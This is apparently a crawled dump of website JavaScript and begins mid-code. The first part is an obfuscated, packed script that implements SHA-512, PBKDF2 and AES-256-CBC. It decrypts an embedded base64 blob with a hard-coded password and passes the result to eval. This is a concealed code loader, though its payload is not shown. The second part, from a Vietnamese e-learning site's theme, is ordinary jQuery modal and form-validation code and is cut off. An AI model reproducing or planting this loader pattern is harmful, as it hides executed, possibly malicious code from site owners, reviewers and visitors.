_0x5f05=function(_0x5f05b8,_0xeecd29){_0x5f05b8=_0x5f05b8-0x186;var _0x1cfd70=_0x3f11fa[_0x5f05b8];return _0x1cfd70;},_0x5f05(_0x48402a,_0x3a703f);}function _0x3f11(){var _0x46fde7=['Decryptor','iterations','clone','unpad','hasOwnProperty','finalize','336VWntJa','1220054JNpsmp','_keyPriorReset','Encryptor','charCodeAt','length','AES-256-CBC','hasher','string','_createHelper','329NPPLnQ','push','_key','slice','init','charAt','_iKey','_ENC_XFORM_MODE','_append','$super','[base64]','_minBufferSize','ceil','_xformMode','blockSize','clamp','_DEC_XFORM_MODE','padding','low','high','decryptBlock','reset','71631bZftKB','format','_keySchedule','_process','processBlock','HMAC','prototype','createEncryptor','update','concat','_data','4287340xGOfWJ','_nDataBytes','_doFinalize','extend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','splice','1QNumVv','toString','create','toX32','_hash','decrypt','indexOf','_iv','mode','_cipher','apply','stringify','sigBytes','_prevBlock','_hasher','cfg','_mode','1232865AFzeEn','18744oHecQm','formatter','_doReset','_doCryptBlock','135FJoJYn','max','mixIn','min','call','flush','join','ciphertext','match','parse','63884QHKVUq','createDecryptor','4673977nyjllZ','words','_nRounds','24xDoTtk','_invKeySchedule'];_0x3f11=function(){return _0x46fde7;};return _0x3f11();};UTSuRiJ2Ho="[base64]";eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4p 4q=(17(){11 3i=\'4r+/=\';11 3j=4s.1l||(17(){17 F(){};1b 17(a){11 b;F.1W=a;b=1m F();F.1W=4t;1b b}}());11 1p=(17(){1b{1f:17(a){11 b=3j(12);1d(a){b.2p(a)}1d(!b.2q(\'1e\')||12.1e===b.1e){b.1e=17(){b.$3k.1e.2r(12,2s)}}b.1e.1W=b;b.$3k=12;1b b},1l:17(){11 a=12.1f();a.1e.2r(a,2s);1b a},1e:17(){},2p:17(a){1g(11 b 4u a){1d(a.2q(b)){12[b]=a[b]}}1d(a.2q(\'1C\')){12.1C=a.1C}},1q:17(){1b 12.1e.1W.1f(12)}}}());11 1u=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*4}},1C:17(a){1b 3l(12)},1D:17(a){11 b=12.1h;11 c=a.1h;11 d=12.1i;11 e=a.1i;12.1X();1d(d%4){1g(11 i=0;i<e;i++){11 f=(c[i>>>2]>>>(24-(i%4)*8))&1c;b[(d+i)>>>2]|=f<<(24-((d+i)%4)*8)}}1n{1g(11 i=0;i<e;i+=4){b[(d+i)>>>2]=c[i>>>2]}}12.1i+=e;1b 12},1X:17(){11 a=12.1h;11 b=12.1i;a[b>>>2]&=3m<<(32-(b%4)*8);a.1v=1E.3n(b/4)},1q:17(){11 a=1p.1q.1y(12);a.1h=12.1h.1L(0);1b a},2u:17(e){11 f=[];11 r=(17(b){11 b=b;11 c=4v;11 d=3m;1b 17(){c=(4w*(c&3o)+(c>>1Y))&d;b=(4x*(b&3o)+(b>>1Y))&d;11 a=((c<<1Y)+b)&d;a/=1Z;a+=0.5;1b a*(1E.2u()>.5?1:-1)}});1g(11 i=0,2v;i<e;i+=4){11 g=r((2v||1E.2u())*1Z);2v=g()*4y;f.1A((g()*1Z)|0)}1b 1m 1u.1e(f,e)}});11 1x=1p.1f({1e:17(a,b){12.1j=a;12.1k=b}});11 3p=1p.1f({1e:17(a,b){a=12.1h=a||[];1d(b!=2t){12.1i=b}1n{12.1i=a.1v*8}},3q:17(){11 a=12.1h;11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){11 d=a[i];c.1A(d.1j);c.1A(d.1k)}1b 1u.1l(c,12.1i)},1q:17(){11 a=1p.1q.1y(12);11 b=a.1h=12.1h.1L(0);11 c=b.1v;1g(11 i=0;i<c;i++){b[i]=b[i].1q()}1b a}});11 1M=1p.1f({1r:17(){12.1F=1m 1u.1e();12.2w=0},1N:17(a){1d(20 a==\'21\'){a=4z.1O(a)}12.1F.1D(a);12.2w+=a.1i},1I:17(a){11 b=12.1F;11 c=b.1h;11 d=b.1i;11 e=12.1z;11 f=e*4;11 g=d/f;1d(a){g=1E.3n(g)}1n{g=1E.4A((g|0)-12.2x,0)}11 h=g*e;11 i=1E.4B(h*4,d);1d(h){1g(11 j=0;j<h;j+=e){12.2y(c,j)}11 k=c.3r(0,h);b.1i-=i}1b 1m 1u.1e(k,i)},1q:17(){11 a=1p.1q.1y(12);a.1F=12.1F.1q();1b a},2x:0});11 2z=1M.1f({1o:1p.1f(),1e:17(a){12.1o=12.1o.1f(a);12.1r()},1r:17(){1M.1r.1y(12);12.22()},1P:17(a){12.1N(a);12.1I();1b 12},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1z:4C/32,2A:17(c){1b 17(a,b){1b 1m c.1e(b).1w(a)}},4D:17(c){1b 17(a,b){1b 1m 4E.4F.1e(c,b).1w(a)}}});17 1a(){1b 1x.1l.2r(1x,2s)};11 K=[1a(4G,4H),1a(4I,4J),1a(4K,4L),1a(4M,4N),1a(4O,4P),1a(4Q,4R),1a(4S,4T),1a(4U,4V),1a(4W,4X),1a(4Y,4Z),1a(50,51),1a(52,53),1a(54,55),1a(56,57),1a(58,59),1a(5a,5b),1a(5c,5d),1a(5e,5f),1a(5g,5h),1a(5i,5j),1a(5k,5l),1a(5m,5n),1a(5o,5p),1a(5q,5r),1a(5s,5t),1a(5u,5v),1a(5w,5x),1a(5y,5z),1a(5A,5B),1a(5C,5D),1a(5E,5F),1a(5G,5H),1a(5I,5J),1a(5K,5L),1a(5M,5N),1a(5O,5P),1a(5Q,5R),1a(5S,5T),1a(5U,5V),1a(5W,5X),1a(5Y,5Z),1a(60,61),1a(62,63),1a(65,66),1a(67,68),1a(69,6a),1a(6b,6c),1a(6d,6e),1a(6f,6g),1a(6h,6i),1a(6j,6k),1a(6l,6m),1a(6n,6o),1a(6p,6q),1a(6r,6s),1a(6t,6u),1a(6v,6w),1a(6x,6y),1a(6z,6A),1a(6B,6C),1a(6D,6E),1a(6F,6G),1a(6H,6I),1a(6J,6K),1a(6L,6M),1a(6N,6O),1a(6P,6Q),1a(6R,6S),1a(6T,6U),1a(6V,6W),1a(6X,6Y),1a(6Z,70),1a(71,72),1a(73,74),1a(76,77),1a(78,79),1a(7a,7b),1a(7c,7d),1a(7e,7f),1a(7g,7h)];11 W=[];(17(){1g(11 i=0;i<80;i++){W[i]=1a()}}());11 2B=2z.1f({22:17(){12.1Q=1m 3p.1e([1m 1x.1e(7i,7j),1m 1x.1e(7k,7l),1m 1x.1e(7m,7n),1m 1x.1e(7o,7p),1m 1x.1e(7q,7r),1m 1x.1e(7s,7t),1m 1x.1e(7u,7v),1m 1x.1e(7w,7x)])},2y:17(M,a){11 H=12.1Q.1h;11 b=H[0];11 c=H[1];11 d=H[2];11 e=H[3];11 f=H[4];11 g=H[5];11 h=H[6];11 j=H[7];11 k=b.1j;11 l=b.1k;11 m=c.1j;11 n=c.1k;11 o=d.1j;11 p=d.1k;11 q=e.1j;11 r=e.1k;11 s=f.1j;11 t=f.1k;11 u=g.1j;11 v=g.1k;11 w=h.1j;11 x=h.1k;11 y=j.1j;11 z=j.1k;11 A=k;11 B=l;11 C=m;11 D=n;11 E=o;11 F=p;11 G=q;11 I=r;11 J=s;11 L=t;11 N=u;11 O=v;11 P=w;11 Q=x;11 R=y;11 S=z;1g(11 i=0;i<80;i++){11 T=W[i];1d(i<16){11 U=T.1j=M[a+i*2]|0;11 V=T.1k=M[a+i*2+1]|0}1n{11 X=W[i-15];11 Y=X.1j;11 Z=X.1k;11 3s=((Y>>>1)|(Z<<31))^((Y>>>8)|(Z<<24))^(Y>>>7);11 2C=((Z>>>1)|(Y<<31))^((Z>>>8)|(Y<<24))^((Z>>>7)|(Y<<25));11 2D=W[i-2];11 1G=2D.1j;11 1J=2D.1k;11 3t=((1G>>>19)|(1J<<13))^((1G<<3)|(1J>>>29))^(1G>>>6);11 2E=((1J>>>19)|(1G<<13))^((1J<<3)|(1G>>>29))^((1J>>>6)|(1G<<26));11 2F=W[i-7];11 3u=2F.1j;11 3v=2F.1k;11 2G=W[i-16];11 3w=2G.1j;11 2H=2G.1k;11 V=2C+3v;11 U=3s+3u+((V>>>0)<(2C>>>0)?1:0);11 V=V+2E;11 U=U+3t+((V>>>0)<(2E>>>0)?1:0);11 V=V+2H;11 U=U+3w+((V>>>0)<(2H>>>0)?1:0);T.1j=U;T.1k=V}11 3x=(J&N)^(~J&P);11 2I=(L&O)^(~L&Q);11 3y=(A&C)^(A&E)^(C&E);11 3z=(B&D)^(B&F)^(D&F);11 3A=((A>>>28)|(B<<4))^((A<<30)|(B>>>2))^((A<<25)|(B>>>7));11 2J=((B>>>28)|(A<<4))^((B<<30)|(A>>>2))^((B<<25)|(A>>>7));11 3B=((J>>>14)|(L<<18))^((J>>>18)|(L<<14))^((J<<23)|(L>>>9));11 3C=((L>>>14)|(J<<18))^((L>>>18)|(J<<14))^((L<<23)|(J>>>9));11 2K=K[i];11 3D=2K.1j;11 2L=2K.1k;11 1t=S+3C;11 1B=R+3B+((1t>>>0)<(S>>>0)?1:0);11 1t=1t+2I;11 1B=1B+3x+((1t>>>0)<(2I>>>0)?1:0);11 1t=1t+2L;11 1B=1B+3D+((1t>>>0)<(2L>>>0)?1:0);11 1t=1t+V;11 1B=1B+U+((1t>>>0)<(V>>>0)?1:0);11 2M=2J+3z;11 3E=3A+3y+((2M>>>0)<(2J>>>0)?1:0);R=P;S=Q;P=N;Q=O;N=J;O=L;L=(I+1t)|0;J=(G+1B+((L>>>0)<(I>>>0)?1:0))|0;G=E;I=F;E=C;F=D;C=A;D=B;B=(1t+2M)|0;A=(1B+3E+((B>>>0)<(1t>>>0)?1:0))|0}l=b.1k=(l+B);b.1j=(k+A+((l>>>0)<(B>>>0)?1:0));n=c.1k=(n+D);c.1j=(m+C+((n>>>0)<(D>>>0)?1:0));p=d.1k=(p+F);d.1j=(o+E+((p>>>0)<(F>>>0)?1:0));r=e.1k=(r+I);e.1j=(q+G+((r>>>0)<(I>>>0)?1:0));t=f.1k=(t+L);f.1j=(s+J+((t>>>0)<(L>>>0)?1:0));v=g.1k=(v+O);g.1j=(u+N+((v>>>0)<(O>>>0)?1:0));x=h.1k=(x+Q);h.1j=(w+P+((x>>>0)<(Q>>>0)?1:0));z=j.1k=(z+S);j.1j=(y+R+((z>>>0)<(S>>>0)?1:0))},27:17(){11 a=12.1F;11 b=a.1h;11 c=12.2w*8;11 d=a.1i*8;b[d>>>5]|=3F<<(24-d%32);b[(((d+1H)>>>10)<<5)+30]=1E.7y(c/1Z);b[(((d+1H)>>>10)<<5)+31]=c;a.1i=b.1v*4;12.1I();11 e=12.1Q.3q();1b e},1q:17(){11 a=2z.1q.1y(12);a.1Q=12.1Q.1q();1b a},1z:7z/32});11 3G=1p.1f({1e:17(a,b){a=12.2a=1m a.1e();1d(20 b==\'21\'){b=3H(b)}11 c=a.1z;11 d=c*4;1d(b.1i>d){b=a.1w(b)}b.1X();11 e=12.3I=b.1q();11 f=12.3J=b.1q();11 g=e.1h;11 h=f.1h;1g(11 i=0;i<c;i++){g[i]^=7A;h[i]^=7B}e.1i=f.1i=d;12.1r()},1r:17(){11 a=12.2a;a.1r();a.1P(12.3J)},1P:17(a){12.2a.1P(a);1b 12},1w:17(a){11 b=12.2a;11 c=b.1w(a);b.1r();11 d=b.1w(12.3I.1q().1D(c));1b d}});11 3K=1p.1f({1o:1p.1f({1R:1H/32,2N:2B,2b:1}),1e:17(a){12.1o=12.1o.1f(a)},3L:17(a,b){11 c=12.1o;11 d=3G.1l(c.2N,a);11 e=1u.1l();11 f=1u.1l([7C]);11 g=e.1h;11 h=f.1h;11 k=c.1R;11 l=c.2b;3M(g.1v<k){11 m=d.1P(b).1w(f);d.1r();11 n=m.1h;11 o=n.1v;11 p=m;1g(11 i=1;i<l;i++){p=d.1w(p);d.1r();11 q=p.1h;1g(11 j=0;j<o;j++){n[j]^=q[j]}}e.1D(m);h[0]++}e.1i=k*4;1b e}});11 3N=17(a,b,c){1b 3K.1l(c).3L(a,b)};11 1s=[];11 2O=[];11 2P=[];11 2Q=[];11 2R=[];11 2S=[];11 2c=[];11 2d=[];11 2e=[];11 2f=[];(17(){11 d=[];1g(11 i=0;i<2g;i++){1d(i<1H){d[i]=i<<1}1n{d[i]=(i<<1)^7D}}11 x=0;11 a=0;1g(11 i=0;i<2g;i++){11 b=a^(a<<1)^(a<<2)^(a<<3)^(a<<4);b=(b>>>8)^(b&1c)^7E;1s[x]=b;2O[b]=x;11 c=d[x];11 e=d[c];11 f=d[e];11 t=(d[b]*3O)^(b*3P);2P[x]=(t<<24)|(t>>>8);2Q[x]=(t<<16)|(t>>>16);2R[x]=(t<<8)|(t>>>24);2S[x]=t;11 t=(f*7F)^(e*7G)^(c*3O)^(x*3P);2c[b]=(t<<24)|(t>>>8);2d[b]=(t<<16)|(t>>>16);2e[b]=(t<<8)|(t>>>24);2f[b]=t;1d(!x){x=a=1}1n{x=c^d[d[d[f^c]]];a^=d[d[a]]}}}());11 3Q=[7H,7I,7J,7K,7L,1Y,7M,7N,3F,7O,7P];11 2h=1M.1f({1o:1p.1f(),2i:17(a,b){1b 12.1l(12.2j,a,b)},2k:17(a,b){1b 12.1l(12.3R,a,b)},1e:17(a,b,c){12.1o=12.1o.1f(c);12.2T=a;12.2U=b;12.1r()},1r:17(){1M.1r.1y(12);12.22()},7Q:17(a){12.1N(a);1b 12.1I()},1w:17(a){1d(a){12.1N(a)}11 b=12.27();1b b},1R:1H/32,7R:1H/32,2j:1,3R:2,2A:(17(){17 2V(a){1d(20 a==\'21\'){1b 7S}1n{1b 3S}}1b 17(d){1b{2W:17(a,b,c){1b 2V(b).2W(d,a,b,c)},2l:17(a,b,c){1b 2V(b).2l(d,a,b,c)}}}}())});11 3T=1p.1f({2i:17(a,b){1b 12.3U.1l(a,b)},2k:17(a,b){1b 12.3V.1l(a,b)},1e:17(a,b){12.2X=a;12.2Y=b}});11 2Z=1p.1f({1e:17(a){12.2p(a)},1C:17(a){1b(a||12.3W).3X(12)}});11 3Y={3X:17(a){11 b=a.1S;11 c=a.33;1d(c){11 d=1u.1l([3Z,40]).1D(c).1D(b)}1n{11 d=b}1b d.1C(7T)},1O:17(a){11 b=34(a);11 c=b.1h;1d(c[0]==3Z&&c[1]==40){11 d=1u.1l(c.1L(2,4));c.3r(0,4);b.1i-=16}1b 2Z.1l({1S:b,33:d})}};11 3S=1p.1f({1o:1p.1f({35:3Y}),2W:17(a,b,c,d){d=12.1o.1f(d);11 e=a.2i(c,d);11 f=e.1w(b);11 g=e.1o;1b 2Z.1l({1S:f,7U:c,1T:g.1T,7V:a,1U:g.1U,2m:g.2m,1z:a.1z,3W:d.35})},2l:17(a,b,c,d){d=12.1o.1f(d);b=12.41(b,d.35);11 e=a.2k(c,d).1w(b.1S);1b e},41:17(a,b){1d(20 a==\'21\'){1b b.1O(a,12)}1n{1b a}}});11 36=(17(){11 f=3T.1f();f.3U=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;38.1y(12,a,b,d);c.42(a,b);12.39=a.1L(b,b+d)}});f.3V=f.1f({37:17(a,b){11 c=12.2X;11 d=c.1z;11 e=a.1L(b,b+d);c.43(a,b);38.1y(12,a,b,d);12.39=e}});17 38(a,b,c){11 d=12.2Y;1d(d){11 e=d;12.2Y=2t}1n{11 e=12.39}1g(11 i=0;i<c;i++){a[b+i]^=e[i]}}1b f}());11 44={45:17(a,b){11 c=b*4;11 d=c-a.1i%c;11 e=(d<<24)|(d<<16)|(d<<8)|d;11 f=[];1g(11 i=0;i<d;i+=4){f.1A(e)}11 g=1u.1l(f,d);a.1D(g)},46:17(a){11 b=a.1h[(a.1i-1)>>>2]&1c;a.1i-=b}};11 3a=2h.1f({1o:2h.1o.1f({1U:36,2m:44}),1r:17(){2h.1r.1y(12);11 a=12.1o;11 b=a.1T;11 c=a.1U;1d(12.2T==12.2j){11 d=c.2i}1n{11 d=c.2k;12.2x=1}1d(12.1K&&12.1K.47==d){12.1K.1e(12,b&&b.1h)}1n{12.1K=d.1y(c,12,b&&b.1h);12.1K.47=d}},2y:17(a,b){12.1K.37(a,b)},27:17(){11 a=12.1o.2m;1d(12.2T==12.2j){a.45(12.1F,12.1z);11 b=12.1I(!!\'48\')}1n{11 b=12.1I(!!\'48\');a.46(b)}1b b},1z:1H/32});11 49=3a.1f({22:17(){1d(12.3b&&12.4a===12.2U){1b}11 a=12.4a=12.2U;11 b=a.1h;11 c=a.1i/4;11 d=12.3b=c+6;11 e=(d+1)*4;11 f=12.4b=[];1g(11 g=0;g<e;g++){1d(g<c){f[g]=b[g]}1n{11 t=f[g-1];1d(!(g%c)){t=(t<<8)|(t>>>24);t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c];t^=3Q[(g/c)|0]<<24}1n 1d(c>6&&g%c==4){t=(1s[t>>>24]<<24)|(1s[(t>>>16)&1c]<<16)|(1s[(t>>>8)&1c]<<8)|1s[t&1c]}f[g]=f[g-c]^t}}11 h=12.4c=[];1g(11 i=0;i<e;i++){11 g=e-i;1d(i%4){11 t=f[g]}1n{11 t=f[g-4]}1d(i<4||g<=4){h[i]=t}1n{h[i]=2c[1s[t>>>24]]^2d[1s[(t>>>16)&1c]]^2e[1s[(t>>>8)&1c]]^2f[1s[t&1c]]}}},42:17(M,a){12.3c(M,a,12.4b,2P,2Q,2R,2S,1s)},43:17(M,a){11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t;12.3c(M,a,12.4c,2c,2d,2e,2f,2O);11 t=M[a+1];M[a+1]=M[a+3];M[a+3]=t},3c:17(M,a,b,c,d,e,f,g){11 h=12.3b;11 i=M[a]^b[0];11 j=M[a+1]^b[1];11 k=M[a+2]^b[2];11 l=M[a+3]^b[3];11 m=4;1g(11 n=1;n<h;n++){11 o=c[i>>>24]^d[(j>>>16)&1c]^e[(k>>>8)&1c]^f[l&1c]^b[m++];11 p=c[j>>>24]^d[(k>>>16)&1c]^e[(l>>>8)&1c]^f[i&1c]^b[m++];11 q=c[k>>>24]^d[(l>>>16)&1c]^e[(i>>>8)&1c]^f[j&1c]^b[m++];11 r=c[l>>>24]^d[(i>>>16)&1c]^e[(j>>>8)&1c]^f[k&1c]^b[m++];i=o;j=p;k=q;l=r}11 o=((g[i>>>24]<<24)|(g[(j>>>16)&1c]<<16)|(g[(k>>>8)&1c]<<8)|g[l&1c])^b[m++];11 p=((g[j>>>24]<<24)|(g[(k>>>16)&1c]<<16)|(g[(l>>>8)&1c]<<8)|g[i&1c])^b[m++];11 q=((g[k>>>24]<<24)|(g[(l>>>16)&1c]<<16)|(g[(i>>>8)&1c]<<8)|g[j&1c])^b[m++];11 r=((g[l>>>24]<<24)|(g[(i>>>16)&1c]<<16)|(g[(j>>>8)&1c]<<8)|g[k&1c])^b[m++];M[a]=o;M[a+1]=p;M[a+2]=q;M[a+3]=r},1R:2g/32});11 4d=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A(7W.7X(e))}1b d.3d(\'\')};11 4e=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i++){c[i>>>2]|=(a.2n(i)&1c)<<(24-(i%4)*8)}1b 1m 1u.1e(c,b)};11 3e=17(a){1b 7Y(7Z(4d(a)))};11 3H=17(a){1b 4e(81(82(a)))};11 4f=17(a,b,c){11 d=[];11 e=0;1g(11 i=0;i<b;i++){1d(i%4){11 f=c[a.2n(i-1)]<<((i%4)*2);11 g=c[a.2n(i)]>>>(6-(i%4)*2);d[e>>>2]|=(f|g)<<(24-(e%4)*8);e++}}1b 1u.1l(d,e)};11 83=17(a){11 b=a.1h;11 c=a.1i;11 d=12.84;a.1X();11 e=[];1g(11 i=0;i<c;i+=3){11 f=(b[i>>>2]>>>(24-(i%4)*8))&1c;11 g=(b[(i+1)>>>2]>>>(24-((i+1)%4)*8))&1c;11 h=(b[(i+2)>>>2]>>>(24-((i+2)%4)*8))&1c;11 k=(f<<16)|(g<<8)|h;1g(11 j=0;(j<4)&&(i+j*0.75<c);j++){e.1A(d.3f((k>>>(6*(3-j)))&85))}}11 l=d.3f(64);1d(l){3M(e.1v%4){e.1A(l)}}1b e.3d(\'\')};11 34=17(a){11 b=a.1v;11 c=3i;11 d=[];1g(11 j=0;j<c.1v;j++){d[c.2n(j)]=j}11 e=c.3f(64);1d(e){11 f=a.86(e);1d(f!==-1){b=f}}1b 4f(a,b,d)};11 3g=17(a){11 b=a.1v;11 c=[];1g(11 i=0;i<b;i+=2){c[i>>>3]|=3h(a.87(i,2),16)<<(24-(i%8)*4)}1b 1m 1u.1e(c,b/2)};11 3l=17(a){11 b=a.1h;11 c=a.1i;11 d=[];1g(11 i=0;i<c;i++){11 e=(b[i>>>2]>>>(24-(i%4)*8))&1c;d.1A((e>>>4).1C(16));d.1A((e&88).1C(16))}1b d.3d(\'\')};11 4g=\'89\';11 4h=3h(\'8a-2g-8b\'.8c(/\\d+/)[0])/4;11 1V=4i.1O(3e(34(8d)));11 4j=3g(1V.33);11 4k=3g(1V.1T);11 4l=1V.1S;11 2o=3h(1V.2b);1d(2o<=0){2o=8e}11 4m=3N(4g,4j,{\'2N\':2B,\'1R\':(4h/8),\'2b\':2o});11 4n=3a.2A(49).2l(4l,4m,{\'1U\':36,\'1T\':4k});11 4o=3e(4n);8f(4i.1O(4o).8g)}());',62,513,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||var|this|||||function|||X64Word_create|return|0xff|if|init|extend|for|words|sigBytes|high|low|create|new|else|cfg|bE|clone|reset|cq|cj|bF|length|finalize|bG|call|blockSize|push|ck|toString|concat|Math|_data|bO|128|_process|bP|_mode|slice|bI|_append|parse|update|_hash|keySize|ciphertext|iv|mode|cV|prototype|clamp|0x10|0x100000000|typeof|string|_doReset|||||_doFinalize|||_hasher|iterations|cw|cx|cy|cz|256|cB|createEncryptor|_ENC_XFORM_MODE|createDecryptor|decrypt|padding|charCodeAt|cZ|mixIn|hasOwnProperty|apply|arguments|undefined|random|rcache|_nDataBytes|_minBufferSize|_doProcessBlock|bJ|_createHelper|bK|bM|bN|bR|bS|bV|bX|bZ|cd|cg|ci|cl|hasher|cr|cs|ct|cu|cv|_xformMode|_key|selectCipherStrategy|encrypt|_cipher|_iv|cD||||salt|cQ|format|cG|processBlock|xorBlock|_prevBlock|cI|_nRounds|_doCryptBlock|join|cM|charAt|cR|parseInt|bC|bD|super|cS|0xffffffff|ceil|0xFFFF|bH|toX32|splice|bL|bQ|bT|bU|bW|bY|ca|cb|cc|ce|cf|ch|cm|0x80|cn|cN|_oKey|_iKey|co|compute|while|cp|0x101|0x1010100|cA|_DEC_XFORM_MODE|cF|cC|Encryptor|Decryptor|formatter|stringify|cE|0x53616c74|0x65645f5f|_parse|encryptBlock|decryptBlock|cH|pad|unpad|__creator|flush|cJ|_keyPriorReset|_keySchedule|_invKeySchedule|cK|cL|cO|cT|cU|JSON|cW|cX|cY|da|db|dc|const|mycr|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|Object|null|in|0x3ade68b1|0x9069|0x4650|0x3ade67b7|Utf8|max|min|512|_createHmacHelper|C_algo|HMAC|0x428a2f98|0xd728ae22|0x71374491|0x23ef65cd|0xb5c0fbcf|0xec4d3b2f|0xe9b5dba5|0x8189dbbc|0x3956c25b|0xf348b538|0x59f111f1|0xb605d019|0x923f82a4|0xaf194f9b|0xab1c5ed5|0xda6d8118|0xd807aa98|0xa3030242|0x12835b01|0x45706fbe|0x243185be|0x4ee4b28c|0x550c7dc3|0xd5ffb4e2|0x72be5d74|0xf27b896f|0x80deb1fe|0x3b1696b1|0x9bdc06a7|0x25c71235|0xc19bf174|0xcf692694|0xe49b69c1|0x9ef14ad2|0xefbe4786|0x384f25e3|0x0fc19dc6|0x8b8cd5b5|0x240ca1cc|0x77ac9c65|0x2de92c6f|0x592b0275|0x4a7484aa|0x6ea6e483|0x5cb0a9dc|0xbd41fbd4|0x76f988da|0x831153b5|0x983e5152|0xee66dfab|0xa831c66d|0x2db43210|0xb00327c8|0x98fb213f|0xbf597fc7|0xbeef0ee4|0xc6e00bf3|0x3da88fc2|0xd5a79147|0x930aa725|0x06ca6351|0xe003826f|0x14292967|0x0a0e6e70|0x27b70a85|0x46d22ffc|0x2e1b2138|0x5c26c926|0x4d2c6dfc|0x5ac42aed|0x53380d13|0x9d95b3df|0x650a7354|0x8baf63de|0x766a0abb|0x3c77b2a8|0x81c2c92e|0x47edaee6|0x92722c85|0x1482353b|0xa2bfe8a1|0x4cf10364|0xa81a664b|0xbc423001|0xc24b8b70|0xd0f89791||0xc76c51a3|0x0654be30|0xd192e819|0xd6ef5218|0xd6990624|0x5565a910|0xf40e3585|0x5771202a|0x106aa070|0x32bbd1b8|0x19a4c116|0xb8d2d0c8|0x1e376c08|0x5141ab53|0x2748774c|0xdf8eeb99|0x34b0bcb5|0xe19b48a8|0x391c0cb3|0xc5c95a63|0x4ed8aa4a|0xe3418acb|0x5b9cca4f|0x7763e373|0x682e6ff3|0xd6b2b8a3|0x748f82ee|0x5defb2fc|0x78a5636f|0x43172f60|0x84c87814|0xa1f0ab72|0x8cc70208|0x1a6439ec|0x90befffa|0x23631e28|0xa4506ceb|0xde82bde9|0xbef9a3f7|0xb2c67915|0xc67178f2|0xe372532b|0xca273ece|0xea26619c|0xd186b8c7|0x21c0c207|0xeada7dd6|0xcde0eb1e|0xf57d4f7f|0xee6ed178|0x06f067aa|0x72176fba|0x0a637dc5|0xa2c898a6|0x113f9804|0xbef90dae|0x1b710b35|0x131c471b|0x28db77f5|0x23047d84|0x32caab7b|0x40c72493||0x3c9ebe0a|0x15c9bebc|0x431d67c4|0x9c100d4c|0x4cc5d4be|0xcb3e42b6|0x597f299c|0xfc657e2a|0x5fcb6fab|0x3ad6faec|0x6c44198c|0x4a475817|0x6a09e667|0xf3bcc908|0xbb67ae85|0x84caa73b|0x3c6ef372|0xfe94f82b|0xa54ff53a|0x5f1d36f1|0x510e527f|0xade682d1|0x9b05688c|0x2b3e6c1f|0x1f83d9ab|0xfb41bd6b|0x5be0cd19|0x137e2179|floor|1024|0x5c5c5c5c|0x36363636|0x00000001|0x11b|0x63|0x1010101|0x10001|0x00|0x01|0x02|0x04|0x08|0x20|0x40|0x1b|0x36|process|ivSize|PasswordBasedCipher|Base64|key|algorithm|String|fromCharCode|decodeURIComponent|escape||unescape|encodeURIComponent|cP|_map|0x3f|indexOf|substr|0x0f|W465nYvmVhprkfolPPv6u4zjEHmu9ZfC|AES|CBC|match|UTSuRiJ2Ho|999|eval|content'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://tuhoc365.vn/wp-content/themes/ultimate-conversion-child/online/assets/js/frontend/ol-menu.js?ver=1.0
body_size: 1507
content:
jQuery( function( $ ) {
    
    $( document ).ready(function() {
    	$( '.register>a' ).on( 'click', function() {
    		var $signupModal = $('#signupModal');
            if($signupModal.length > 0){
                $signupModal.modal('show');
            
		return false;
		}

    	});

	$( '.login-register-show' ).on( 'click', function() {
            var $signupModal = $('#signupModal');
            if($signupModal.length > 0){
                $signupModal.modal('show');
                $('#loginModal').modal('hide');
            
		return false;
		}
        });

    	// validate form
        $.validator.addMethod(
            "regex",
            function(value, element, regexp) {
                var check = false;
                return this.optional(element) || regexp.test(value);
            },
            "Please check your input."
        );

        jQuery.validator.addMethod("email", function(value, element){
            var $reg = /^[a-zA-Z0-9][a-zA-Z0-9\._]{2,62}[a-zA-Z0-9]@[a-z0-9\-]{3,}(\.[a-z]{2,20}){0,1}(\.[a-z]{2,4}){1,2}$/;
            return this.optional(element) || $reg.test(value);
        }, "Địa chỉ email không hợp lệ");

	jQuery.validator.addMethod("birth", function(value, element){
            var $reg = /\b(19|[2-9][0-9])\d{2}\b/;

            return this.optional(element) || $reg.test(value);
        }, "Năm sinh không hợp lệ.");

        jQuery.validator.addMethod("phone", function(value, element){
            var $reg1 = /^0[2-8]\d{8}$/,
                $reg2 = /^09\d{8}$/,
                $reg3 = /^0[2-8]\d{8}$/;
            return this.optional(element) || $reg1.test(value) || $reg2.test(value) || $reg3.test(value);
        }, "Số điện thoại không hợp lệ.");

    	$("#signupforms").validate({
            rules: {
                name: {
                    required: true,
                    minlength: 4,
                    maxlength: 100,
